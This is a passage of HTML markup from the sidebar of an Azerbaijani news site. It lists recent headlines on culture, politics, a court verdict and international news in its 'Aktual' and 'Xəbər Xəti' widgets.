</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/var-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var"><img post-id="168987" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı"><img post-id="168984" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/atlantik-okeaninda-t%c9%99kbasina-qayiqla-uz%c9%99n-idmancini-xilas-edilib/" title="Permanent Link to  Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib"><img post-id="168979" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/23/16658/176917094073171whatsappimage2026-01-23at16.23.49.jpeg" class="clean-grid-recent-post-img wp-post-image" alt=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" title=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" title=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" title=" Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/atlantik-okeaninda-t%c9%99kbasina-qayiqla-uz%c9%99n-idmancini-xilas-edilib/" rel="bookmark" title="Permanent Link to  Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib"> Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gulnar%c9%99-nar-cic%c9%99yi-v%c9%99-ya-qirmiziyanaq-qiz/" title="Permanent Link to Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;"><img post-id="168975" fifu-featured="1" width="100" height="80" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618505427_25678633301746198_2162637953864228154_n.jpg?stp=dst-jpg_s640x640_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=y04EJuWmnUgQ7kNvwGHW1UT&amp;_nc_oc=AdnOMvtRlvowRqGNDVgWokTJpsrev9EHqSWVURvHYXsoHyishECIvzLrx-cB76q-yhw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=n47BAum6LwgUk6BmN9eSSQ&amp;oh=00_Afr7GzWQKngcVJI9lzdsMAZIUKqjNI99eQNS-9We9cgJtg&amp;oe=697D6B4A" class="clean-grid-recent-post-img wp-post-image" alt="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" title="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" title="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" title="Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gulnar%c9%99-nar-cic%c9%99yi-v%c9%99-ya-qirmiziyanaq-qiz/" rel="bookmark" title="Permanent Link to Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;">Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/fuad-bil%c9%99suvarlinin-seirl%c9%99ri/" title="Permanent Link to Fuad Biləsuvarlının şeirləri…"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_3153-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Fuad Biləsuvarlının şeirləri…" title="Fuad Biləsuvarlının şeirləri…" title="Fuad Biləsuvarlının şeirləri…" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_3153-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_3153-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/fuad-bil%c9%99suvarlinin-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Fuad Biləsuvarlının şeirləri…">Fuad Biləsuvarlının şeirləri…</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dualarda-yasayanlar-xatir%c9%99-xatun-yazir/" title="Permanent Link to DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır" title="DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır" title="DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/2c0e932d-5927-46ba-930b-7e4d0f462480-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dualarda-yasayanlar-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır">DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır</a></div>
